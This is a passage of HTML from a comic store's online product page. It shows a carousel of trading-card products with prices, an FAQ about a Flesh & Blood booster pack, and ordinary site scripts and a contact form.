                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  143.76</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_0fc8b260-bc30-47f2-ac99-e4477992696a" href="javascript:AjaxAddToCart('0fc8b260-bc30-47f2-ac99-e4477992696a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="lorcana-tcg-into-the-inklands-booster-box" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/lorcana-tcg-into-the-inklands-booster-box">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="magic-the-gathering-tcg-murders-at-karlov-manor-collected-booster-display-net-12ct-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/magic-the-gathering-tcg-murders-at-karlov-manor-collected-booster-display-net-12ct-">
                                <img alt="magic-the-gathering-tcg-murders-at-karlov-manor-collected-booster-display-net-12ct-" id="image_id_43a6542a-6c6e-4942-bcc1-a3ac53b86364" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/43a6542a-6c6e-4942-bcc1-a3ac53b86364.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="magic-the-gathering-tcg-murders-at-karlov-manor-collected-booster-display-net-12ct-" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/magic-the-gathering-tcg-murders-at-karlov-manor-collected-booster-display-net-12ct-">

                                        Magic The Gathering TCG: Murders at Karlov Manor Collector Booster Display (12ct)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  335.88</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_43a6542a-6c6e-4942-bcc1-a3ac53b86364" href="javascript:AjaxAddToCart('43a6542a-6c6e-4942-bcc1-a3ac53b86364',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="magic-the-gathering-tcg-murders-at-karlov-manor-collected-booster-display-net-12ct-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/magic-the-gathering-tcg-murders-at-karlov-manor-collected-booster-display-net-12ct-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="mtg-spider-man-prerelease-kit" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/mtg-spider-man-prerelease-kit">
                                <img alt="mtg-spider-man-prerelease-kit" id="image_id_4a4043df-f4d9-4b5f-86ed-ac282faacc72" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/4a4043df-f4d9-4b5f-86ed-ac282faacc72.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="mtg-spider-man-prerelease-kit" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/mtg-spider-man-prerelease-kit">

                                        Magic the Gathering Spider-Man Prerelease Kit
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  45.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_4a4043df-f4d9-4b5f-86ed-ac282faacc72" href="javascript:AjaxAddToCart('4a4043df-f4d9-4b5f-86ed-ac282faacc72',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="mtg-spider-man-prerelease-kit" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/mtg-spider-man-prerelease-kit">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="disney-lorcana-tcg-shimmering-skies-booster-box-24-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/disney-lorcana-tcg-shimmering-skies-booster-box-24-">
                                <img alt="disney-lorcana-tcg-shimmering-skies-booster-box-24-" id="image_id_91146e29-c369-461a-a943-86229db915fc" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/91146e29-c369-461a-a943-86229db915fc.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="disney-lorcana-tcg-shimmering-skies-booster-box-24-" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/disney-lorcana-tcg-shimmering-skies-booster-box-24-">

                                        Disney Lorcana Tcg: Shimmering Skies Booster Box (24)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  143.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_91146e29-c369-461a-a943-86229db915fc" href="javascript:AjaxAddToCart('91146e29-c369-461a-a943-86229db915fc',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="disney-lorcana-tcg-shimmering-skies-booster-box-24-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/disney-lorcana-tcg-shimmering-skies-booster-box-24-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="dominaria-remastered&#160;draft-booster" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/dominaria-remastered&#160;draft-booster">
                                <img alt="dominaria-remastered&#160;draft-booster" id="image_id_80730245-5dca-4a6e-af94-00bb0d112ec4" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/80730245-5dca-4a6e-af94-00bb0d112ec4.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="dominaria-remastered&#160;draft-booster" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/dominaria-remastered&#160;draft-booster">

                                        Magic the Gathering TCG: Dominaria Remastered Draft Booster Pack
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  6.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_80730245-5dca-4a6e-af94-00bb0d112ec4" href="javascript:AjaxAddToCart('80730245-5dca-4a6e-af94-00bb0d112ec4',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="dominaria-remastered&#160;draft-booster" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/dominaria-remastered&#160;draft-booster">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="magic-the-gatheringtcg-march-machines-set-booster-display-30ct-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/magic-the-gatheringtcg-march-machines-set-booster-display-30ct-">
                                <img alt="magic-the-gatheringtcg-march-machines-set-booster-display-30ct-" id="image_id_c05ffcbe-f174-4464-8db9-9a44868ae148" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c05ffcbe-f174-4464-8db9-9a44868ae148.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="magic-the-gatheringtcg-march-machines-set-booster-display-30ct-" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/magic-the-gatheringtcg-march-machines-set-booster-display-30ct-">

                                        Magic the Gathering TCG: March of the Machine Set Booster Display (30Ct)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  164.70</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c05ffcbe-f174-4464-8db9-9a44868ae148" href="javascript:AjaxAddToCart('c05ffcbe-f174-4464-8db9-9a44868ae148',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="magic-the-gatheringtcg-march-machines-set-booster-display-30ct-" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/magic-the-gatheringtcg-march-machines-set-booster-display-30ct-">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="disney-lorcana-tcg-shimmering-skies-illumineer’s-trove" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/disney-lorcana-tcg-shimmering-skies-illumineer’s-trove">
                                <img alt="disney-lorcana-tcg-shimmering-skies-illumineer’s-trove" id="image_id_c068a91a-1283-4bf1-9575-f760ffff185e" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c068a91a-1283-4bf1-9575-f760ffff185e.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="disney-lorcana-tcg-shimmering-skies-illumineer’s-trove" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/disney-lorcana-tcg-shimmering-skies-illumineer’s-trove">

                                        Disney Lorcana TCG: Shimmering Skies Illumineer’s Trove
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c068a91a-1283-4bf1-9575-f760ffff185e" href="javascript:AjaxAddToCart('c068a91a-1283-4bf1-9575-f760ffff185e',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="disney-lorcana-tcg-shimmering-skies-illumineer’s-trove" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/disney-lorcana-tcg-shimmering-skies-illumineer’s-trove">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="blast-ace-double-pack" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/blast-ace-double-pack">
                                <img alt="blast-ace-double-pack" id="image_id_c1d73cd8-26fd-439c-883c-26bb6c127a78" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c1d73cd8-26fd-439c-883c-26bb6c127a78.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="blast-ace-double-pack" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/blast-ace-double-pack">

                                        Digimon TCG: Double Pack Set Blast Ace [Dp-01]
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  11.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c1d73cd8-26fd-439c-883c-26bb6c127a78" href="javascript:AjaxAddToCart('c1d73cd8-26fd-439c-883c-26bb6c127a78',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="blast-ace-double-pack" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/blast-ace-double-pack">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="disney-lorcana-ursulas-return-booster_0" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/disney-lorcana-ursulas-return-booster_0">
                                <img alt="disney-lorcana-ursulas-return-booster_0" id="image_id_661a96ec-374d-4566-99f0-33a90efba73a" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/661a96ec-374d-4566-99f0-33a90efba73a.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="disney-lorcana-ursulas-return-booster_0" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/disney-lorcana-ursulas-return-booster_0">

                                        Disney Lorcana Tcg: Ursula's Return Booster Box (24)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  143.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_661a96ec-374d-4566-99f0-33a90efba73a" href="javascript:AjaxAddToCart('661a96ec-374d-4566-99f0-33a90efba73a',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="disney-lorcana-ursulas-return-booster_0" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/disney-lorcana-ursulas-return-booster_0">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="disney-lorcana-rise-of-the-floodborn-amber-sapphire-deck" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/disney-lorcana-rise-of-the-floodborn-amber-sapphire-deck">
                                <img alt="disney-lorcana-rise-of-the-floodborn-amber-sapphire-deck" id="image_id_ceb765c2-54ae-43ae-b454-40500463b892" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/ceb765c2-54ae-43ae-b454-40500463b892.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="disney-lorcana-rise-of-the-floodborn-amber-sapphire-deck" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/disney-lorcana-rise-of-the-floodborn-amber-sapphire-deck">

                                        Disney Lorcana TCG: Rise of the Floodborn Starter Deck (Amber & Sapphire)
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  8.99</span></div>
                                            <div class="listeducatorprice"><span>USD $  16.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_ceb765c2-54ae-43ae-b454-40500463b892" href="javascript:AjaxAddToCart('ceb765c2-54ae-43ae-b454-40500463b892',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="disney-lorcana-rise-of-the-floodborn-amber-sapphire-deck" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/disney-lorcana-rise-of-the-floodborn-amber-sapphire-deck">



                                                <img src="/images/saleitem.png" alt="saleitem">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="magic-the-gathering-ccg-marvels-spider-man-collected-booster-display" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/magic-the-gathering-ccg-marvels-spider-man-collected-booster-display">
                                <img alt="magic-the-gathering-ccg-marvels-spider-man-collected-booster-display" id="image_id_c9e6242c-3778-4c25-9455-231bbbccca0f" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c9e6242c-3778-4c25-9455-231bbbccca0f.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="magic-the-gathering-ccg-marvels-spider-man-collected-booster-display" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/magic-the-gathering-ccg-marvels-spider-man-collected-booster-display">

                                        Magic the Gathering TCG: Universes Beyond Marvels Spider-Man Collector's Booster Display
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  600.00</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c9e6242c-3778-4c25-9455-231bbbccca0f" href="javascript:AjaxAddToCart('c9e6242c-3778-4c25-9455-231bbbccca0f',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="magic-the-gathering-ccg-marvels-spider-man-collected-booster-display" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/magic-the-gathering-ccg-marvels-spider-man-collected-booster-display">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>
                <div class="item">
                    <div class="productbox">


                        <figure class="productimage">
                            <a target="_blank" aria-label="disney-lorcana-tcg-shimmering-skies-illumineer’s-trove" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/disney-lorcana-tcg-shimmering-skies-illumineer’s-trove">
                                <img alt="disney-lorcana-tcg-shimmering-skies-illumineer’s-trove" id="image_id_c068a91a-1283-4bf1-9575-f760ffff185e" class="lazy relatedimage" src="/images/LoderNoImage.jpg" data-original="https://comichub.blob.core.windows.net/low/c068a91a-1283-4bf1-9575-f760ffff185e.jpg">
                            </a>
                        </figure>
                        <div class="productcontent txtt">
                            <div >

                                <p>

                                    <a target="_blank" aria-label="disney-lorcana-tcg-shimmering-skies-illumineer’s-trove" class="Requestequalcontiner" href="https://stores.comichub.com/beyondcomicsfrederick/products/disney-lorcana-tcg-shimmering-skies-illumineer’s-trove">

                                        Disney Lorcana TCG: Shimmering Skies Illumineer’s Trove
                                    </a>
                                </p>


                                <div class="Requestequalcontiner_Price">
                                            <div><span style="font-size: 16px">USD $  49.99</span></div>


                                </div>


                                    <div class="Requestequalcontiner_Btn" style="margin-top:2%">

                                            <a aria-label="Add To Cart" id="cartbtn_c068a91a-1283-4bf1-9575-f760ffff185e" href="javascript:AjaxAddToCart('c068a91a-1283-4bf1-9575-f760ffff185e',1,false)" class="btn redbtn">
                                                Add To Cart
                                            </a>

                                    </div>


                                <div class="stock_status">

                                    <a target="_blank" aria-label="disney-lorcana-tcg-shimmering-skies-illumineer’s-trove" class="all_product" href="https://stores.comichub.com/beyondcomicsfrederick/products/disney-lorcana-tcg-shimmering-skies-illumineer’s-trove">



                                                <img src="/images/instock.png" alt="instock">
                                    </a>
                                </div>


                            </div>

                        </div>






                    </div>
                </div>

        </div>
    </div>
<script>



    $('.RelatedProducts-slider').owlCarousel({
        loop: false,
        nav: false,
        dots: true,
        autoplay: true,
        margin: 20,
        responsive: {
            0: {
                items: 2,
            },
            568: {
                items: 2
            },
            768: {
                items: 3
            },
            1199: {
                items: 7
            }
        }
    })
</script>

<style>
    .redbtn {
        width: 170px;
        height: 40px;
        font-size: 18px;
        line-height: 14px;
    }
</style>

                        <div class="faq-section">







<div class="heading"><h2>Faq's on Flesh & Blood TCG: Monarch Unlimited Booster Pack</h2></div>

<div class="accordion faqaccordion" id="faqaccordion">
    <div class="accordion-item">
        <h4 class="accordion-header" id="heading1">
            <button class="accordion-button" type="button" data-bs-toggle="collapse" data-bs-target="#collapse1" aria-expanded="true" aria-controls="collapse1">
                How much does "Flesh & Blood TCG: Monarch Unlimited Booster Pack" cost at Beyond Comics - Frederick?
            </button>
        </h4>
        <div id="collapse1" class="accordion-collapse collapse show" aria-labelledby="heading1" data-bs-parent="#faqaccordion">
            <div class="accordion-body">
                <p>The price of "Flesh & Blood TCG: Monarch Unlimited Booster Pack" at Beyond Comics - Frederick is USD $3.99.</p>
            </div>
        </div>
    </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading2">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse2" aria-expanded="false" aria-controls="collapse2">
                    What brand is &quot;Flesh &amp; Blood TCG: Monarch Unlimited Booster Pack&quot; associated with?
                </button>
            </h4>
            <div id="collapse2" class="accordion-collapse collapse" aria-labelledby="heading2" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>&quot;Flesh &amp; Blood TCG: Monarch Unlimited Booster Pack&quot; is associated with the Flesh And Blood brand. </p>
                </div>
            </div>
        </div>
            <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse3" aria-expanded="false" aria-controls="collapse3">
                    Who is the publisher of "Flesh & Blood TCG: Monarch Unlimited Booster Pack"?
                </button>
            </h4>
            <div id="collapse3" class="accordion-collapse collapse" aria-labelledby="heading3" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The publisher of "Flesh & Blood TCG: Monarch Unlimited Booster Pack" is  Legend Story Studios.</p>
                </div>
            </div>
        </div>


        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse4" aria-expanded="false" aria-controls="collapse3">
                    What are the genres of &quot;Flesh &amp; Blood TCG: Monarch Unlimited Booster Pack&quot;?
                </button>
            </h4>
            <div id="collapse4" class="accordion-collapse collapse" aria-labelledby="heading4" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>The genres of &quot;Flesh &amp; Blood TCG: Monarch Unlimited Booster Pack&quot; are Fantasy, Gaming, and Tabletop Gaming.</p>
                </div>
            </div>
        </div>

        <div class="accordion-item">
            <h4 class="accordion-header" id="heading3">
                <button class="accordion-button collapsed" type="button" data-bs-toggle="collapse" data-bs-target="#collapse5" aria-expanded="false" aria-controls="collapse3">
                    What category does "Flesh & Blood TCG: Monarch Unlimited Booster Pack" fall under?
                </button>
            </h4>
            <div id="collapse5" class="accordion-collapse collapse" aria-labelledby="heading5" data-bs-parent="#faqaccordion">
                <div class="accordion-body">
                    <p>"Flesh & Blood TCG: Monarch Unlimited Booster Pack" falls under the category of Collectible Card Games.</p>
                </div>
            </div>
        </div>
        



</div>


<script type="application/ld+json">
    {
    "@context": "https://schema.org",
    "@type": "FAQPage",
    "mainEntity": [
    {
    "@type": "Question",
    "name": "How much does Flesh & Blood TCG: Monarch Unlimited Booster Pack cost at Beyond Comics - Frederick?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The price of Flesh & Blood TCG: Monarch Unlimited Booster Pack at Beyond Comics - Frederick is USD $ 3.99."
    }
    },
    {
    "@type": "Question",
    "name": "What brand is Flesh & Blood TCG: Monarch Unlimited Booster Pack associated with?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Flesh & Blood TCG: Monarch Unlimited Booster Pack is associated with the Flesh And Blood brand."
    }
    },
    {
    "@type": "Question",
    "name": "Who is the publisher of Flesh & Blood TCG: Monarch Unlimited Booster Pack? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Legend Story Studios the publisher of Flesh & Blood TCG: Monarch Unlimited Booster Pack."
    }
    },
    {
    "@type": "Question",
    "name": "What is the genre of Flesh & Blood TCG: Monarch Unlimited Booster Pack? ",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The genre of Flesh & Blood TCG: Monarch Unlimited Booster Pack is Fantasy, Gaming, and Tabletop Gaming."
    }
    },
    {
    "@type": "Question",
    "name": "What category does Flesh & Blood TCG: Monarch Unlimited Booster Pack fall under?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "Flesh & Blood TCG: Monarch Unlimited Booster Pack falls under the category of Collectible Card Games."
    }
    },
    {
    "@type": "Question",
    "name": "Who are the artist and cover artist of Flesh & Blood TCG: Monarch Unlimited Booster Pack?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The artist of  Flesh & Blood TCG: Monarch Unlimited Booster Pack are . The cover artist is ."
    },
    {
    "@type": "Question",
    "name": "Who is the writer of Flesh & Blood TCG: Monarch Unlimited Booster Pack?",
    "acceptedAnswer":
    {
    "@type": "Answer",
    "text": "The writer of Flesh & Blood TCG: Monarch Unlimited Booster Pack is ."
    }
    }
    ]
    }
</script>



                        </div>

                    </div>
                </div>

        			<div class="main-section">
				<div class="container-fluid">
					

					<div class="mainsection">

						



<script src="/bundles/elevatezoom?v=N8ABsmoLOS7s3bMc1Xk_hQMa5-ELx5bXlK0te1a6b9c1"></script>
<script src="/bundles/thumbnail-slider?v=Lp4cOKlL-BXLBZLaz0Oq7gPnmWWlqQTJ5DjJ51vXm5g1"></script>
<link href="/ImagesliderContent/css?v=8nI1hCTk9oLTcH6T3UUG1s1MvsalLqyDl2n7QQGSDKE1" rel="stylesheet"/>
    <style type="text/css">
        #gallery_01 img {
            border: 2px solid white;
            width: 96px;
        }

        .active img {
            border: 2px solid #333 !important;
        }
    </style>
    <script>

        function ChangeImage(imageId) {

            var imagesSrc = 'https://comichub.blob.core.windows.net/' + imageId;
            //console.log(imagesSrc);
            $("#mainImage").attr("src", imagesSrc);
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'
                });
        }
        $(document).ready(function () {
            $("#mainImage").elevateZoom(
                {
                    gallery: 'gallery_01',
                    cursor: 'pointer',
                    galleryActiveClass: "active",
                    zoomType: 'inner',
                    cursor: 'crosshair'

                });

        });


    </script>


<form action="/beyondcomicsfrederick/Products/flesh-blood-tcg-monarch-unlimited-booster-pack" method="post"><input data-val="true" data-val-required="The Id field is required." id="Id" name="Id" type="hidden" value="flesh-blood-tcg-monarch-unlimited-booster-pack" />    <div class="clearfix"></div>
    <div class="clearfix"></div>
</form>

    <style>
        input[type=text] {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }


            input[type=text]:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        textarea.form-control {
            color: #0d0d0d;
            padding: 5px 20px;
            text-decoration: none;
            display: inline-block;
            font-size: 16px;
            margin: 5px 5px 16px 5px;
            width: 95%;
            border: 2px solid #f6f6f6;
            border-top: none;
            border-left: none;
            border-right: none;
        }

            textarea.form-control:focus {
                background-color: #fff;
                border-bottom: 2px solid #9d9b9b;
                box-shadow: none;
                border-radius: 0;
            }

        .ValidationBox span {
            color: #ed1c24 !important;
        }

        .yesnobtn {
            margin: 10px auto;
        }
    </style>
    <div class="lightbox" id="lightboxcontact" style="display:none;">


        <div class="ValidationBox" style="width: 50%; margin: 6% auto 0px;">

            <div class="modal-header" style="display:unset">
                <h3 class="modal-title" id="exampleModalLabel" style="text-align:center;">Contact Us</h3>
                <div id="divmessage" class="error-msg ErrorMsg" style="display: none;"><span class="text"></span></div>
            </div>
<form action="/beyondcomicsfrederick" id="contactusform" method="post">                <div class="modal-body">
                    <div class="row">
                        <div id="educatornumberdiv3">

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Email" class="form-control" data-val="true" data-val-regex="Invalid email address." data-val-regex-pattern="[A-Za-z0-9._%+-]+@[A-Za-z0-9.-]+\.[A-Za-z]{2,4}" data-val-required="Email is required." id="Email" maxlength="100" name="Email" placeholder="Your Email" type="text" value="" />

                                <span class="field-validation-valid" data-valmsg-for="Email" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>

                            <div class="form-group" style="text-align: justify; ">
                                <input aria-label="Subject" class="form-control" data-val="true" data-val-required="Subject is required." id="Subject" maxlength="200" name="Subject" placeholder="Subject" type="text" value="" />
                                <span class="field-validation-valid" data-valmsg-for="Subject" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>
                            <div class="form-group" style="text-align: justify; ">
                                <textarea aria-label="Message" class="form-control" cols="20" data-val="true" data-val-required="Message is required." id="Message" maxlength="1000" name="Message" placeholder="Write your message" rows="2">
</textarea>

                                <span class="field-validation-valid" data-valmsg-for="Message" data-valmsg-replace="true" style="margin-left: 10px; color: red!important;"></span>

                            </div>



                        </div>
                    </div>

                </div>
                <div class="modal-footer">
                    <input type="submit" class="btn redbtn popupbtnDefoult" id="btnSendMail" value="Send" />
                    <input type="button" class="btn redbtn popupbtnDefoult" value="Cancel" onclick="Hidelightboxcontact()" />
                </div></form>        </div>

    </div>


<div class="clearfix"></div>
<div class="lightbox" id="lightboxeducators">

    <div style="margin: 2% auto;">

        <div class="popup_page">
            <div id="educatornumberdiv">
